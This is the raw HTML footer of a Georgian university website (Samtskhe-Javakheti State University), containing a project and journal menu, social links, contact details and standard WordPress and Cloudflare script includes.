		</div><div id="nav_menu-8"><div class="menu-%e1%83%a1%e1%83%90%e1%83%96%e1%83%9d%e1%83%92%e1%83%90%e1%83%93%e1%83%9d%e1%83%94%e1%83%91%e1%83%a1%e1%83%97%e1%83%90%e1%83%9c-%e1%83%a3%e1%83%a0%e1%83%97%e1%83%98%e1%83%94%e1%83%a0%e1%83%97%e1%83%9d-container"><ul id="menu-%e1%83%a1%e1%83%90%e1%83%96%e1%83%9d%e1%83%92%e1%83%90%e1%83%93%e1%83%9d%e1%83%94%e1%83%91%e1%83%a1%e1%83%97%e1%83%90%e1%83%9c-%e1%83%a3%e1%83%a0%e1%83%97%e1%83%98%e1%83%94%e1%83%a0%e1%83%97%e1%83%9d" class="menu"><li id="menu-item-17132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17132"><a href="https://sjuni.edu.ge/prodige/">PRODIGE</a></li>
<li id="menu-item-14673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14673"><a href="https://sjuni.edu.ge/cif-eepiiq/">CIF-EEPIIQ</a></li>
<li id="menu-item-1375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1375"><a href="https://sjuni.edu.ge/erasmus-2/">ERASMUS+</a></li>
<li id="menu-item-10628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10628"><a href="https://sjuni.edu.ge/ditech-3/">DITECH</a></li>
<li id="menu-item-13577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13577"><a href="https://sjuni.edu.ge/2581-2/">VETPRO</a></li>
<li id="menu-item-11118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11118"><a href="https://sjuni.edu.ge/elementor-11088/">E-PSY ფსიქოლოგიური კონსულტაციების ცენტრი  სტუდენტებისთვის</a></li>
<li id="menu-item-16731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16731"><a href="https://sjuni.edu.ge/ethics/">ETHICS</a></li>
<li id="menu-item-2571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2571"><a href="https://sjuni.edu.ge/%e1%83%99%e1%83%9d%e1%83%9c%e1%83%a4%e1%83%94%e1%83%a0%e1%83%94%e1%83%9c%e1%83%aa%e1%83%98%e1%83%94%e1%83%91%e1%83%98-2/">კონფერენციები</a></li>
<li id="menu-item-4958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4958"><a href="https://sjuni.edu.ge/%e1%83%95%e1%83%90%e1%83%99%e1%83%90%e1%83%9c%e1%83%a1%e1%83%98%e1%83%94%e1%83%91%e1%83%98/">ვაკანსიები/კონკურსის შედეგები</a></li>
<li id="menu-item-1968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1968"><a href="https://sjuni.edu.ge/%e1%83%92%e1%83%90%e1%83%96%e1%83%94%e1%83%97%e1%83%98-%e1%83%9b%e1%83%94%e1%83%a1%e1%83%ae%e1%83%94%e1%83%97%e1%83%98%e1%83%a1-%e1%83%a3%e1%83%9c%e1%83%98%e1%83%95%e1%83%94%e1%83%a0%e1%83%a1-2/">გაზეთი “მესხეთის უნივერსიტეტი”</a></li>
<li id="menu-item-18161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18161"><a href="https://www.sjunijournals.ge/">&#8220;გულანი&#8221;</a></li>
<li id="menu-item-3206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3206"><a href="https://sjuni.edu.ge/%e1%83%9f%e1%83%a3%e1%83%a0%e1%83%9c%e1%83%90%e1%83%9a%e1%83%98-%e1%83%90%e1%83%a0%e1%83%90%e1%83%95%e1%83%98-2/">ჟურნალი “არავი”</a></li>
<li id="menu-item-15444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15444"><a href="https://sjuni.edu.ge/175-2/">ჯავახეთის ონომასტიკური მასალის კვლევა და დოკუმენტირება</a></li>
</ul></div></div>    </div>
    <div class="clear"></div>
  </div>
  <!--end .container-->
  <!-- footer -->
  
  
  <!--end .container-->
  <div class="copyright-wrapper">
    <div class="social-icons">
                     <a title="facebook" class="fb" target="_blank" href="https://www.facebook.com/%E1%83%A1%E1%83%90%E1%83%9B%E1%83%AA%E1%83%AE%E1%83%94-%E1%83%AF%E1%83%90%E1%83%95%E1%83%90%E1%83%AE%E1%83%94%E1%83%97%E1%83%98%E1%83%A1-%E1%83%A1%E1%83%90%E1%83%AE%E1%83%94%E1%83%9A%E1%83%9B%E1%83%AC%E1%83%98%E1%83%A4%E1%83%9D-%E1%83%A3%E1%83%9C%E1%83%98%E1%83%95%E1%83%94%E1%83%A0%E1%83%A1%E1%83%98%E1%83%A2%E1%83%94%E1%83%A2%E1%83%98-357629064385589/"></a>
                              <a title="twitter" class="tw" target="_blank" href="https://www.youtube.com/results?search_query=%E1%83%A1%E1%83%90%E1%83%9B%E1%83%AA%E1%83%AE%E1%83%94-%E1%83%AF%E1%83%90%E1%83%95%E1%83%90%E1%83%AE%E1%83%94%E1%83%97%E1%83%98%E1%83%A1+%E1%83%A3%E1%83%9C%E1%83%98%E1%83%95%E1%83%94%E1%83%A0%E1%83%A1%E1%83%98%E1%83%A2%E1%83%94%E1%83%A2%E1%83%98"></a>
                              <a title="google-plus" class="gp" target="_blank" href="https://twitter.com/"></a>
                              <a title="linkedin" class="in" target="_blank" href="https://www.linkedin.com"></a>
                   
               </div>
    <div class="container">




  <!--end .container-->
  <div class="copyright-wrapper">
    <div class="container">
      <div class="copyright-txt">&copy; 2018. საიტის მესაკუთრეა  სამცხე-ჯავახეთის სახელმწიფო უნივერსიტეტი. ქ. ახალციხე, რუსთაველის ქ. #113;    
E-mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="b2d1dddcc6d3d1c6f2c1d8c7dcdb9cd7d6c79cd5d7">[email&#160;protected]</a>; <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="88faedebfce7fac8fbe2fde6e1a6edecfda6efed">[email&#160;protected]</a> Tel: (+995 365) 22 19 90, (+995 365) 22 12 19.</div>
                <div class="design-by"><a href="http://www.sktthemes.net/product-category/free-wordpress-themes/" rel="nofollow" target="_blank">J.T.</a></div>
    </div>
    <div class="clear"></div>
  </div>
</div>
</div>
<!--end #pagefixed-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' src='https://sjuni.edu.ge/wp-includes/js/wp-embed.min.js?ver=5.5.9' id='wp-embed-js'></script>


</body></html>
